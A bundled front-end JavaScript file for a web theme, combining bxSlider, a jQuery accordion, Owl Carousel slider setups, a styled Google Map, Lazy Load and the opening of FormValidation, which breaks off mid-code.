-i.left : -i.top, a = { resetValue: n }; b(s, "ticker", speed, a) }, O = function () { o.touch = { start: { x: 0, y: 0 }, end: { x: 0, y: 0 } }, o.viewport.bind("touchstart", X) }, X = function (t) { if (o.working) t.preventDefault(); else { o.touch.originalPos = r.position(); var e = t.originalEvent; o.touch.start.x = e.changedTouches[0].pageX, o.touch.start.y = e.changedTouches[0].pageY, o.viewport.bind("touchmove", Y), o.viewport.bind("touchend", V) } }, Y = function (t) { var e = t.originalEvent, i = Math.abs(e.changedTouches[0].pageX - o.touch.start.x), s = Math.abs(e.changedTouches[0].pageY - o.touch.start.y); if (3 * i > s && o.settings.preventDefaultSwipeX ? t.preventDefault() : 3 * s > i && o.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != o.settings.mode && o.settings.oneToOneTouch) { var n = 0; if ("horizontal" == o.settings.mode) { var r = e.changedTouches[0].pageX - o.touch.start.x; n = o.touch.originalPos.left + r } else { var r = e.changedTouches[0].pageY - o.touch.start.y; n = o.touch.originalPos.top + r } b(n, "reset", 0) } }, V = function (t) { o.viewport.unbind("touchmove", Y); var e = t.originalEvent, i = 0; if (o.touch.end.x = e.changedTouches[0].pageX, o.touch.end.y = e.changedTouches[0].pageY, "fade" == o.settings.mode) { var s = Math.abs(o.touch.start.x - o.touch.end.x); s >= o.settings.swipeThreshold && (o.touch.start.x > o.touch.end.x ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) } else { var s = 0; "horizontal" == o.settings.mode ? (s = o.touch.end.x - o.touch.start.x, i = o.touch.originalPos.left) : (s = o.touch.end.y - o.touch.start.y, i = o.touch.originalPos.top), !o.settings.infiniteLoop && (0 == o.active.index && s > 0 || o.active.last && 0 > s) ? b(i, "reset", 200) : Math.abs(s) >= o.settings.swipeThreshold ? (0 > s ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) : b(i, "reset", 200) } o.viewport.unbind("touchend", V) }, Z = function () { var e = t(window).width(), i = t(window).height(); (a != e || l != i) && (a = e, l = i, r.redrawSlider(), o.settings.onSliderResize.call(r, o.active.index)) }; return r.goToSlide = function (e, i) { if (!o.working && o.active.index != e) if (o.working = !0, o.oldIndex = o.active.index, o.active.index = 0 > e ? x() - 1 : e >= x() ? 0 : e, o.settings.onSlideBefore(o.children.eq(o.active.index), o.oldIndex, o.active.index), "next" == i ? o.settings.onSlideNext(o.children.eq(o.active.index), o.oldIndex, o.active.index) : "prev" == i && o.settings.onSlidePrev(o.children.eq(o.active.index), o.oldIndex, o.active.index), o.active.last = o.active.index >= x() - 1, o.settings.pager && q(o.active.index), o.settings.controls && W(), "fade" == o.settings.mode) o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({ height: v() }, o.settings.adaptiveHeightSpeed), o.children.filter(":visible").fadeOut(o.settings.speed).css({ zIndex: 0 }), o.children.eq(o.active.index).css("zIndex", o.settings.slideZIndex + 1).fadeIn(o.settings.speed, function () { t(this).css("zIndex", o.settings.slideZIndex), D() }); else { o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({ height: v() }, o.settings.adaptiveHeightSpeed); var s = 0, n = { left: 0, top: 0 }; if (!o.settings.infiniteLoop && o.carousel && o.active.last) if ("horizontal" == o.settings.mode) { var a = o.children.eq(o.children.length - 1); n = a.position(), s = o.viewport.width() - a.outerWidth() } else { var l = o.children.length - o.settings.minSlides; n = o.children.eq(l).position() } else if (o.carousel && o.active.last && "prev" == i) { var d = 1 == o.settings.moveSlides ? o.settings.maxSlides - m() : (x() - 1) * m() - (o.children.length - o.settings.maxSlides), a = r.children(".bx-clone").eq(d); n = a.position() } else if ("next" == i && 0 == o.active.index) n = r.find("> .bx-clone").eq(o.settings.maxSlides).position(), o.active.last = !1; else if (e >= 0) { var c = e * m(); n = o.children.eq(c).position() } if ("undefined" != typeof n) { var g = "horizontal" == o.settings.mode ? -(n.left - s) : -n.top; b(g, "slide", o.settings.speed) } } }, r.goToNextSlide = function () { if (o.settings.infiniteLoop || !o.active.last) { var t = parseInt(o.active.index) + 1; r.goToSlide(t, "next") } }, r.goToPrevSlide = function () { if (o.settings.infiniteLoop || 0 != o.active.index) { var t = parseInt(o.active.index) - 1; r.goToSlide(t, "prev") } }, r.startAuto = function (t) { o.interval || (o.interval = setInterval(function () { "next" == o.settings.autoDirection ? r.goToNextSlide() : r.goToPrevSlide() }, o.settings.pause), o.settings.autoControls && 1 != t && A("stop")) }, r.stopAuto = function (t) { o.interval && (clearInterval(o.interval), o.interval = null, o.settings.autoControls && 1 != t && A("start")) }, r.getCurrentSlide = function () { return o.active.index }, r.getCurrentSlideElement = function () { return o.children.eq(o.active.index) }, r.getSlideCount = function () { return o.children.length }, r.redrawSlider = function () { o.children.add(r.find(".bx-clone")).outerWidth(u()), o.viewport.css("height", v()), o.settings.ticker || S(), o.active.last && (o.active.index = x() - 1), o.active.index >= x() && (o.active.last = !0), o.settings.pager && !o.settings.pagerCustom && (w(), q(o.active.index)) }, r.destroySlider = function () { o.initialized && (o.initialized = !1, t(".bx-clone", this).remove(), o.children.each(function () { void 0 != t(this).data("origStyle") ? t(this).attr("style", t(this).data("origStyle")) : t(this).removeAttr("style") }), void 0 != t(this).data("origStyle") ? this.attr("style", t(this).data("origStyle")) : t(this).removeAttr("style"), t(this).unwrap().unwrap(), o.controls.el && o.controls.el.remove(), o.controls.next && o.controls.next.remove(), o.controls.prev && o.controls.prev.remove(), o.pagerEl && o.settings.controls && o.pagerEl.remove(), t(".bx-caption", this).remove(), o.controls.autoEl && o.controls.autoEl.remove(), clearInterval(o.interval), o.settings.responsive && t(window).unbind("resize", Z)) }, r.reloadSlider = function (t) { void 0 != t && (n = t), r.destroySlider(), d() }, d(), this } }(jQuery);

/* Bxslider End */

/* Accordion Start */
(function ($) {
	$.fn.accordion = function (options) {

		//firewalling
		if (!this || this.length < 1) {
			return this;
		}
	
		initialize(this, options);

	};

	//create the initial accordion
	function initialize(obj, options) {
	
		//build main options before element iteration
		var opts = $.extend({}, $.fn.accordion.defaults, options);

		//store any opened default values to set cookie later
		var opened = '';

		//iterate each matched object, bind, and open/close
		obj.each(function () {
			var $this = $(this);
			saveOpts($this, opts);
			
			//bind it to the event
			if (opts.bind == 'mouseenter') {
				$this.bind('mouseenter', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'mouseover') {
				$this.bind('mouseover', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'click') {
				$this.bind('click', function (e) {
					e.preventDefault();					
					toggle($this, opts);
				});
			}

			//bind it to the event
			if (opts.bind == 'dblclick') {
				$this.bind('dblclick', function (e) {
					e.preventDefault();
					toggle($this, opts);
				});
			}

			//initialize the panels
			//get the id for this element
			id = $this.attr('id');

			//if not using cookies, open defaults
			if (!useCookies(opts)) {
				//close it if not defaulted to open
				if (id != opts.defaultOpen) {
					$this.addClass(opts.cssClose);
					opts.loadClose($this, opts);
				} else { //its a default open, open it
					$this.addClass(opts.cssOpen);
					opts.loadOpen($this, opts);
					opened = id;
				}
			} else { //can use cookies, use them now
				//has a cookie been set, this overrides default open
				if (issetCookie(opts)) {
					if (inCookie(id, opts) === false) {
						$this.addClass(opts.cssClose);
						opts.loadClose($this, opts);
					} else {
						$this.addClass(opts.cssOpen);
						opts.loadOpen($this, opts);
						opened = id;
					}
				} else { //a cookie hasn't been set open defaults
					if (id != opts.defaultOpen) {
						$this.addClass(opts.cssClose);
						opts.loadClose($this, opts);
					} else { //its a default open, open it
						$this.addClass(opts.cssOpen);
						opts.loadOpen($this, opts);
						opened = id;
					}
				}
			}
		});

		//now that the loop is done, set the cookie
		if (opened.length > 0 && useCookies(opts)) {
			setCookie(opened, opts);
		} else { //there are none open, set cookie
			setCookie('', opts);
		}

		return obj;
	};

	//load opts from object
	function loadOpts($this) {
		return $this.data('accordion-opts');
	}

	//save opts into object
	function saveOpts($this, opts) {		
		return $this.data('accordion-opts', opts);
		
	}

	//hides a accordion panel
	function close(opts) {		
		opened = $(document).find('.' + opts.cssOpen);
		$.each(opened, function () {
			//give the proper class to the linked element
			$(this).addClass(opts.cssClose).removeClass(opts.cssOpen);
			opts.animateClose($(this), opts);
		});
	}

	//opens a accordion panel
	function open($this, opts) {		
		//give the proper class to the linked element
		$this.removeClass(opts.cssClose).addClass(opts.cssOpen);

		//open the element
		opts.animateOpen($this, opts);

		//do cookies if plugin available
		if (useCookies(opts)) {
			// split the cookieOpen string by ","
			id = $this.attr('id');
			setCookie(id, opts);
		}
	}

	//toggle a accordion on an event
	function toggle($this, opts) {
		// close the only open item
		if ($this.hasClass(opts.cssOpen)) {
			close(opts);
			//do cookies if plugin available
			if (useCookies(opts)) {
				// split the cookieOpen string by ","
				setCookie('', opts);
			}
			return false;
		}
		close(opts);
		//open a closed element
		open($this, opts);
		return false;
	}

	//use cookies?
	function useCookies(opts) {
		//return false if cookie plugin not present or if a cookie name is not provided
		if (!$.cookie || opts.cookieName == '') {
			return false;
		}

		//we can use cookies
		return true;
	}

	//set a cookie
	function setCookie(value, opts) {
		//can use the cookie plugin
		if (!useCookies(opts)) { //no, quit here
			return false;
		}

		//cookie plugin is available, lets set the cookie
		$.cookie(opts.cookieName, value, opts.cookieOptions);
	}

	//check if a accordion is in the cookie
	function inCookie(value, opts) {
		//can use the cookie plugin
		if (!useCookies(opts)) {
			return false;
		}

		//if its not there we don't need to remove from it
		if (!issetCookie(opts)) { //quit here, don't have a cookie
			return false;
		}

		//unescape it
		cookie = unescape($.cookie(opts.cookieName));

		//is this value in the cookie arrray
		if (cookie != value) { //no, quit here
			return false;
		}

		return true;
	}

	//check if a cookie is set
	function issetCookie(opts) {
		//can we use the cookie plugin
		if (!useCookies(opts)) { //no, quit here
			return false;
		}

		//is the cookie set
		if ($.cookie(opts.cookieName) == null) { //no, quit here
			return false;
		}

		return true;
	}

	// settings
	$.fn.accordion.defaults = {
		cssClose: 'accordion-close', //class you want to assign to a closed accordion header
		cssOpen: 'accordion-open', //class you want to assign an opened accordion header
		cookieName: 'accordion', //name of the cookie you want to set for this accordion
		cookieOptions: { //cookie options, see cookie plugin for details
			path: '/',
			expires: 7,
			domain: '',
			secure: ''
		},
		defaultOpen: '', //id that you want opened by default
		speed: 'slow', //speed of the slide effect
		bind: 'click', //event to bind to, supports click, dblclick, mouseover and mouseenter
		animateOpen: function (elem, opts) { //replace the standard slideDown with custom function
			elem.next().stop(true, true).slideDown(opts.speed);
		},
		animateClose: function (elem, opts) { //replace the standard slideUp with custom function
			elem.next().stop(true, true).slideUp(opts.speed);
		},
		loadOpen: function (elem, opts) { //replace the default open state with custom function
			elem.next().show();
		},
		loadClose: function (elem, opts) { //replace the default close state with custom function
			elem.next().hide();
		}
	};
})(jQuery);

/* Accordion End */
/*  ---   - Start ---   */


$(document).ready(function () {
	"use strict";
	/*
	==============================================================
		Bx Slider
	==============================================================
	*/
	if ($('.bxslider').length) {
		$('.bxslider').bxSlider();
	}
	/*
	==============================================================
		Bx Slider 2
	==============================================================
	*/
	$('.bxslider2').bxSlider({
		mode: 'vertical',
		slideMargin: 0
	});
	/*
	==============================================================
		Bx Slider 3
	==============================================================
	*/
	$('.bxslider3').bxSlider({
		auto: true,
		mode: 'fade',
		pagerCustom: '#bx-pager'
	});
	/*
	==============================================================
		Bx Slider 6
	==============================================================
	*/
	if ($('.bxslider6').length) {
		$('.bxslider6').bxSlider({
			auto: true,
			mode: 'fade',
			pager: false,
			speed: 1000,
			easing: 'ease',
			autoDelay: 1000
		});
	}
	/*
	==============================================================
		Drop Down Toggle
	==============================================================
	*/
	if ($(".dropdown-toggle").length) {
		$('.dropdown-toggle').dropdown()

	}
	/*
	==============================================================
		Count Down
	==============================================================
	*/
	if ($('.countdown').length) {
		$('.countdown').downCount({ date: '08/08/2016 12:00:00', offset: +1 });
	}
	/*
	==============================================================
		Select Menu
	==============================================================
	if ($("#select-menu").length) {
		$("#select-menu").selectbox();
	}
	if ($("select").length) {
		$('select').selectric();
	}
	*/

	/*
	==============================================================
		Sidr Script
	==============================================================
	*/
	if ($("#simple-menu").length) {
		$('#simple-menu').sidr();
	}
	if ($("#responsive-menu-button").length) {
		$('#responsive-menu-button').sidr();
	}
	if ($("#responsive-menu-button2").length) {
		$('#responsive-menu-button2').sidr();
	}
	/*
	==============================================================
		Pretty Photo
	==============================================================
	*/

	$("area[rel^='prettyPhoto']").prettyPhoto();

	$("a[data-rel^='prettyPhoto']").prettyPhoto({ animation_speed: 'normal', theme: 'light_square', slideshow: 3000, autoplay_slideshow: true });
	$("a[data-rel^='prettyPhoto']").prettyPhoto({});

	$("area[rel^='prettyPhoto']").prettyPhoto();

	/*
	==============================================================
		Toggle
	==============================================================
	*/
	$(".show2").on('click', function () {
		$(".cart-form").slideToggle("slow", function () {
			// Animation complete.
		});
	});
	$(".show").on('click', function () {
		$(".categories-ul").slideToggle("slow", function () {
			// Animation complete.
		});
	});
	/*
	==============================================================
		BRAND SLIDER
	==============================================================
	*/
	if ($('#brand-slider').length) {
		var owl = $("#brand-slider");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Brand Slider 2
	==============================================================
	*/
	if ($('#brand-slider2').length) {
		var owl = $("#brand-slider2");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [1000, 1],
		  [1200, 1]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Post Slider
	==============================================================
	*/
	if ($('#post-slider').length) {
		var owl = $("#post-slider");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [1000, 1],
		  [1200, 1]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Featured  Item  Script Start
	==============================================================
	*/
	if ($('#owl-demo-featured').length) {
		var owl = $("#owl-demo-featured");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [700, 1],
		  [991, 2],
		  [1000, 2],
		  [1200, 3]
			],
			navigation: true

		});
	}
	if ($('#owl-demo-featured3').length) {
		var owl = $("#owl-demo-featured3");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 1],
		  [767, 1],
		  [768, 2],
		  [991, 2],
		  [992, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Featured 2 Item  Script Start
	==============================================================
	*/
	if ($('#owl-demo-featured2').length) {
		var owl = $("#owl-demo-featured2");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: true

		});
	}
	if ($('#owl-demo-featured4').length) {
		var owl = $("#owl-demo-featured4");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 3],
		  [1000, 3],
		  [1200, 4]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Owl Demo Post  Script Start
	==============================================================
	*/
	if ($('#owl-demo-post').length) {
		var owl = $("#owl-demo-post");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: true

		});
	}
	/*
	==============================================================
		Owl Tab Slider  Script Start
	==============================================================
	*/
	if ($('#tabs-slider, #tabs-slider2, #tabs-slider3').length) {
		var owl = $("#tabs-slider, #tabs-slider2, #tabs-slider3");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: false

		});
	}
	/*
	==============================================================
		Owl Tab Slider 6  Script Start
	==============================================================
	*/
	if ($('#tabs-slider6').length) {
		var owl = $("#tabs-slider6");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 2],
		  [700, 2],
		  [1000, 2],
		  [1200, 2]
			],
			navigation: false

		});
	}
	/*
	==============================================================
		Owl Tab Slider 7  Script Start
	==============================================================
	*/
	if ($('#tabs-slider7').length) {
		var owl = $("#tabs-slider7");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 4],
		  [700, 4],
		  [1000, 4],
		  [1200, 4]
			],
			navigation: false

		});
	}


	/*
	==============================================================
		Owl Tab Slider 8  Script Start
	==============================================================
	*/
	if ($('#tabs-slider8').length) {
		var owl = $("#tabs-slider8");
		owl.owlCarousel({
			autoPlay: 5000, //Set AutoPlay to 3 seconds
			itemsCustom: [
		  [0, 1],
		  [450, 1],
		  [600, 3],
		  [700, 3],
		  [1000, 3],
		  [1200, 3]
			],
			navigation: false

		});
	}
	/*
	==============================================================
	 Back to Top  Script Start
	==============================================================
	*/
	$(window).scroll(function () {
		if ($(this).scrollTop() > 400) {
			$('.go-up').fadeIn();
		} else {
			$('.go-up').fadeOut();
		}
	});
	$('.go-up').on('click', function () {
		$("html, body").animate({
			scrollTop: 0
		}, 600);
		return false;
	});
	/*
	  ==============================================================
		   Accordian Script Start
	  ============================================================== 
	*/

	if ($('.accordion').length) {
		//custom animation for open/close
		$.fn.slideFadeToggle = function (speed, easing, callback) {
			return this.animate({ opacity: 'toggle', height: 'toggle' }, speed, easing, callback);
		};

		$('.accordion').accordion({
			defaultOpen: '',
			bind: 'none',
			cookieName: 'nav',
			speed: 'slow',
			animateOpen: function (elem, opts) { //replace the standard slideUp with custom function
				elem.next().stop(true, true).slideFadeToggle(opts.speed);
			},
			animateClose: function (elem, opts) { //replace the standard slideDown with custom function
				elem.next().stop(true, true).slideFadeToggle(opts.speed);
			}
		});
	}
	/*
	==============================================================
	 Click Toggle  Script Start
	==============================================================
	*/
	$('.method1').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method1").on('click', function () {
		$(".payment1").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method2').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method2").on('click', function () {
		$(".payment2").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method3').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method3").on('click', function () {
		$(".payment3").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	$('.method4').on('click', function () {
		$(this).toggleClass('before');
	});
	$(".method4").on('click', function () {
		$(".payment4").slideToggle("slow", function () {
			// Animation complete.
		});
	});

	/*
	    ==============================================================
	       Map Script Start
	    ==============================================================
	*/
	if ($('#map-canvas').length) {
		google.maps.event.addDomListener(window, 'load', initialize);
	}

	/*
	  ==============================================================
		   Progress Bar Script Start
	  ============================================================== 
	$(".progressbars").jprogress();
	$(".progressbarsone").jprogress({
	});

	*/

	/*
	============================================================== 
			DL Responsive Menu
	============================================================== 
	*/
	if (typeof ($.fn.dlmenu) == 'function') {
		$('#kode-responsive-navigation').each(function () {
			$(this).find('.dl-submenu').each(function () {
				if ($(this).siblings('a').attr('href') && $(this).siblings('a').attr('href') != '#') {
					var parent_nav = $('<li class="menu-item kode-parent-menu"></li>');
					parent_nav.append($(this).siblings('a').clone());

					$(this).prepend(parent_nav);
				}
			});
			$(this).dlmenu();
		});
	}
	/*
		==============================================================
			Toll Tip  Script Start
		==============================================================
	*/
	$('[data-toggle="tooltip"]').tooltip()


	/*
		==============================================================
			Masonry  Script Start
		==============================================================
	*/
	// Initialize Masonry

	if ($('.masonry').length) {
		var container = document.querySelector('.masonry');
		var msnry = new Masonry(container, {
			itemSelector: '.masonry-item'
		});

		msnry.on('layoutComplete', function () {

			mr_firstSectionHeight = $('.main-container section:nth-of-type(1)').outerHeight(true);

			// Fix floating project filters to bottom of projects container

			if ($('.filters.floating').length) {
				setupFloatingProjectFilters();
				updateFloatingFilters();
				window.addEventListener("scroll", updateFloatingFilters, false);
			}

			$('.masonry').addClass('fadeIn');
			$('.masonry-loader').addClass('fadeOut');
			if ($('.masonryFlyIn').length) {
				masonryFlyIn();
			}
		});

		msnry.layout();
	}

	/*
	  =======================================================================
		  		Range Slider Script Script
	  =======================================================================
	*/
	if ($('.slider-range').length) {
		$(".slider-range").slider({
			range: true,
			min: 0,
			max: 500,
			values: [50, 450],
			slide: function (event, ui) {
				$(".amount").val("$" + ui.values[0] + " - $" + ui.values[1]);
			}
		});
		$(".amount").val("$" + $(".slider-range").slider("values", 0) + " - $" + $(".slider-range").slider("values", 1));
	}

});
/*
  =======================================================================
			Google Map Function
  =======================================================================
*/
function initialize() {
	var MY_MAPTYPE_ID = 'custom_style';
	var map;
	var brooklyn = new google.maps.LatLng(40.6743890, -73.9455);
	var featureOpts = [
		{
			"featureType": "road",
			"elementType": "geometry",
			"stylers": [
				{
					"lightness": 100
				},
				{
					"visibility": "simplified"
				}
			]
		},
	{
		"featureType": "water",
		"elementType": "geometry",
		"stylers": [
			{
				"visibility": "on"
			},
			{
				"color": "#C6E2FF"
			}
		]
	},
	{
		"featureType": "poi",
		"elementType": "geometry.fill",
		"stylers": [
			{
				"color": "#C5E3BF"
			}
		]
	},
	{
		"featureType": "road",
		"elementType": "geometry.fill",
		"stylers": [
			{
				"color": "#D1D1B8"
			}
		]
	}
	];

	var mapOptions = {
		zoom: 13,
		scrollwheel: false,
		center: brooklyn,
		mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, MY_MAPTYPE_ID]
		},
		mapTypeId: MY_MAPTYPE_ID
	};


	map = new google.maps.Map(document.getElementById('map-canvas'),
		  mapOptions);

	var styledMapOptions = {
		name: 'Custom Style'
	};

	var customMapType = new google.maps.StyledMapType(featureOpts, styledMapOptions);

	map.mapTypes.set(MY_MAPTYPE_ID, customMapType);
	var marker = new google.maps.Marker({
		position: brooklyn,
		icon: ''
	});

	marker.setMap(map);
}



/*  ---   - End ---   */



/*  ---  custom.js - Start ---   */

/*******jquery.lazyload.min.js Process Start********/

/* jquery.lazyload.min.js starts here */
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */ ! function (a, b, c, d) {
	var e = a(b);
	a.fn.lazyload = function (f) {
		function g() {
			var b = 0;
			i.each(function () {
				var c = a(this);
				if (!j.skip_invisible || c.is(":visible"))
					if (a.abovethetop(this, j) || a.leftofbegin(this, j));
					else if (a.belowthefold(this, j) || a.rightoffold(this, j)) {
						if (++b > j.failure_limit) return !1
					} else c.trigger("appear"), b = 0
			})
		}
		var h, i = this,
				j = {
					threshold: 0,
					failure_limit: 0,
					event: "scroll",
					effect: "show",
					container: b,
					data_attribute: "original",
					skip_invisible: !0,
					appear: null,
					load: null,
					placeholder: "[data-uri]"
				};
		return f && (d !== f.failurelimit && (f.failure_limit = f.failurelimit, delete f.failurelimit), d !== f.effectspeed && (f.effect_speed = f.effectspeed, delete f.effectspeed), a.extend(j, f)), h = j.container === d || j.container === b ? e : a(j.container), 0 === j.event.indexOf("scroll") && h.bind(j.event, function () {
			return g()
		}), this.each(function () {
			var b = this,
					c = a(b);
			b.loaded = !1, (c.attr("src") === d || c.attr("src") === !1) && c.is("img") && c.attr("src", j.placeholder), c.one("appear", function () {
				if (!this.loaded) {
					if (j.appear) {
						var d = i.length;
						j.appear.call(b, d, j)
					}
					a("<img />").bind("load", function () {
						var d = c.attr("data-" + j.data_attribute);
						c.hide(), c.is("img") ? c.attr("src", d) : c.css("background-image", "url('" + d + "')"), c[j.effect](j.effect_speed), b.loaded = !0;
						var e = a.grep(i, function (a) {
							return !a.loaded
						});
						if (i = a(e), j.load) {
							var f = i.length;
							j.load.call(b, f, j)
						}
					}).attr("src", c.attr("data-" + j.data_attribute))
				}
			}), 0 !== j.event.indexOf("scroll") && c.bind(j.event, function () {
				b.loaded || c.trigger("appear")
			})
		}), e.bind("resize", function () {
			g()
		}), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function (b) {
			b.originalEvent && b.originalEvent.persisted && i.each(function () {
				a(this).trigger("appear")
			})
		}), a(c).ready(function () {
			g()
		}), this
	}, a.belowthefold = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold
	}, a.rightoffold = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(), g <= a(c).offset().left - f.threshold
	}, a.abovethetop = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top + f.threshold + a(c).height()
	}, a.leftofbegin = function (c, f) {
		var g;
		return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset().left + f.threshold + a(c).width()
	}, a.inviewport = function (b, c) {
		return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c))
	}, a.extend(a.expr[":"], {
		"below-the-fold": function (b) {
			return a.belowthefold(b, {
				threshold: 0
			})
		},
		"above-the-top": function (b) {
			return !a.belowthefold(b, {
				threshold: 0
			})
		},
		"right-of-screen": function (b) {
			return a.rightoffold(b, {
				threshold: 0
			})
		},
		"left-of-screen": function (b) {
			return !a.rightoffold(b, {
				threshold: 0
			})
		},
		"in-viewport": function (b) {
			return a.inviewport(b, {
				threshold: 0
			})
		},
		"above-the-fold": function (b) {
			return !a.belowthefold(b, {
				threshold: 0
			})
		},
		"right-of-fold": function (b) {
			return a.rightoffold(b, {
				threshold: 0
			})
		},
		"left-of-fold": function (b) {
			return !a.rightoffold(b, {
				threshold: 0
			})
		}
	})
}(jQuery, window, document);

/*******jquery.lazyload.min.js Process End**********/





/**************formValidation.min.js start****************/
/*!
 * FormValidation (http://formvalidation.io)
 * The best jQuery plugin to validate form fields. Support Bootstrap, Foundation, Pure, SemanticUI, UIKit frameworks
 *
 * @version     v0.6.0, built on 2015-01-06 2:20:11 PM
 * @author      https://twitter.com/nghuuphuoc
 * @copyright   (c) 2013 - 2015 Nguyen Huu Phuoc
 * @license     http://formvalidation.io/license/
 */
if (window.FormValidation = { AddOn: {}, Framework: {}, I18n: {}, Validator: {} }, "undefined" == typeof jQuery) throw new Error("FormValidation requires jQuery"); !function (a) { var b = a.fn.jquery.split(" ")[0].split("."); if (+b[0] < 2 && +b[1] < 9 || 1 === +b[0] && 9 === +b[1] && +b[2] < 1) throw new Error("FormValidation requires jQuery version 1.9.1 or higher") }(jQuery), function (a) {
	FormValidation.Base = function (b, c, d) { this.$form = a(b), this.options = a.extend({}, a.fn.formValidation.DEFAULT_OPTIONS, c), this._namespace = d || "fv", this.$invalidFields = a([]), this.$submitButton = null, this.$hiddenButton = null, this.STATUS_NOT_VALIDATED = "NOT_VALIDATED", this.STATUS_VALIDATING = "VALIDATING", this.STATUS_INVALID = "INVALID", this.STATUS_VALID = "VALID"; var e = function () { for (var a = 3, b = document.createElement("div"), c = b.all || []; b.innerHTML = "<!--[if gt IE " + ++a + "]><br><![endif]-->", c[0];); return a > 4 ? a : !a }(), f = document.createElement("div"); this._changeEvent = 9 !== e && "oninput" in f ? "input" : "keyup", this._submitIfValid = null, this._cacheFields = {}, this._init() }, FormValidation.Base.prototype = { constructor: FormValidation.Base, _exceedThreshold: function (b) { var c = this._namespace, d = b.attr("data-" + c + "-field"), e = this.options.fields[d].threshold || this.options.threshold; if (!e) return !0; var f = -1 !== a.inArray(b.attr("type"), ["button", "checkbox", "file", "hidden", "image", "radio", "reset", "submit"]); return f || b.val().length >= e }, _init: function () { var b = this, c = this._namespace, d = { addOns: {}, autoFocus: this.$form.attr("data-" + c + "-autofocus"), button: { selector: this.$form.attr("data-" + c + "-button-selector") || this.$form.attr("data-" + c + "-submitbuttons"), disabled: this.$form.attr("data-" + c + "-button-disabled") }, control: { valid: this.$form.attr("data-" + c + "-control-valid"), invalid: this.$form.attr("data-" + c + "-control-invalid") }, err: { clazz: this.$form.attr("data-" + c + "-err-clazz"), container: this.$form.attr("data-" + c + "-err-container") || this.$form.attr("data-" + c + "-container"), parent: this.$form.attr("data-" + c + "-err-parent") }, events: { formInit: this.$form.attr("data-" + c + "-events-form-init"), formError: this.$form.attr("data-" + c + "-events-form-error"), formSuccess: this.$form.attr("data-" + c + "-events-form-success"), fieldAdded: this.$form.attr("data-" + c + "-events-field-added"), fieldRemoved: this.$form.attr("data-" + c + "-events-field-removed"), fieldInit: this.$form.attr("data-" + c + "-events-field-init"), fieldError: this.$form.attr("data-" + c + "-events-field-error"), fieldSuccess: this.$form.attr("data-" + c + "-events-field-success"), fieldStatus: this.$form.attr("data-" + c + "-events-field-status"), localeChanged: this.$form.attr("data-" + c + "-events-locale-changed"), validatorError: this.$form.attr("data-" + c + "-events-validator-error"), validatorSuccess: this.$form.attr("data-" + c + "-events-validator-success") }, excluded: this.$form.attr("data-" + c + "-excluded"), icon: { valid: this.$form.attr("data-" + c + "-icon-valid") 